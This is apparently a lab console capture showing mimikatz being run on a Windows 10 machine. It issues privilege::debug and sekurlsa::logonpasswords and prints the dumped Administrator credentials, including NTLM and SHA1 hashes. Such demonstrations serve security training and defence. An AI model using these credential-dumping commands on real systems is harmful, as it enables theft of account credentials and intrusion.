 PS C:\Users\Administrator\Desktop\mimikatz> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 203937 (00000000:00031ca1)
Session           : Interactive from 1
User Name         : Administrator
Domain            : Win10-2020BGULZ
Logon Server      : Win10-2020BGULZ
Logon Time        : 2021/4/4 12:43:29
SID               : S-1-5-21-3723969990-3920057562-2584134489-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : Win10-2020BGULZ
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :
* Username : Administrator
* Domain   : Win10-2020BGULZ
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : Win10-2020BGULZ
* Password : (null)
ssp :
credman :